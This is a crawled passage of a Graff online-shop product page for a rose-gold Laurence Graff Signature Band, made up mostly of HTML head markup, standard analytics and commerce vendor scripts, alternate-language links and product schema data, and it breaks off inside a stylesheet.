

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html
body_size: 37717
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'AT',
        'currencyCode': 'EUR',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557',
        'sessionFirstVisitTime': '1.769786291087E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Laurence Graff Signature Band, rose gold, 2.3 mm - Graff
</title>
<meta name="description"
    content="Discover the Laurence Graff Signature Band from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Laurence Graff Signature Ring, ROSE GOLD &#40;2.3 MM&#41; | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/__SYSTEM__Page-Render?cid=Laurence-Graff-Signature-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR443ALL_RGR444%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_FR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22jrInUhnwKOVR1_yc27CwDNVqt1LlHKNK_PqNSkBN8hjrFnGBuUmXH2hCVZQo5WGTDwgy4l1NO0_i1BGm099pvozBPJrspJ-yatmNMRkYVF7eiC2aXT5bAfgk69aTf695zKeCzdFynNp8wFdCEGC181rxdw-omgl3A4oZ0YZABxW8_q6Vpdg%3d%5c%22%7d%2c%5c%22brightcoveVariantVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195211485001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f6f521d26-ab91-403f-872a-e99d0c249cf0%2ff91f3368-aa2c-47be-8097-c12de9cf4f16%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f6f521d26-ab91-403f-872a-e99d0c249cf0%2f26f0a873-5c17-439d-abae-5791c001be93%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR443ALL_RGR444_GR105276%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Laurence%20Graff%20Signature%20Band%5c%22%2c%5c%22description%5c%22%3a%5c%22rose%20gold%2c%202%2e3%20mm%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR443ALL_RGR444_GR105276%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR443ALL_RGR444_GR105276%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwfc1a667d%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR444_GR38737_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw76910f5f%2fsfcc-graff-staging%2fR%2fG%2fR%2f4%2f4%2fRGR443ALL_RGR444B_GR169644_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw6b9416a6%2fsfcc-graff-staging%2fU%2fp%2fd%2fa%2ft%2fUpdate_RGR444_GR149021_model%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw5cc7381c%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR444_GR38737_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw08e7078d%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR444_GR38737_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22EUR%5c%22%2c%5c%22price%5c%22%3a%5c%222250%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR443ALL_RGR444%22%7d%7d&amp;vf=26bf085268e263ee732ea9c4313b9bd7&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover our Laurence Graff Signature Ring in ROSE GOLD &#40;2.3 MM&#41; from the Wedding Band Collection at Graff.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444_GR105276.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwb0cd2dcd/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw2dd0b760/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwc288f6a1/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"EUR","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1769761199557/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314063/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_EU';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_FR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Laurence Graff Signature Band","description":"rose gold, 2.3 mm","mpn":"RGR443ALL_RGR444_GR105276","sku":"RGR443ALL_RGR444_GR105276","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw76910f5f/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR444B_GR169644_model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b9416a6/sfcc-graff-staging/U/p/d/a/t/Update_RGR444_GR149021_model.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cc7381c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw08e7078d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Side_6.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"EUR","price":"2250.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 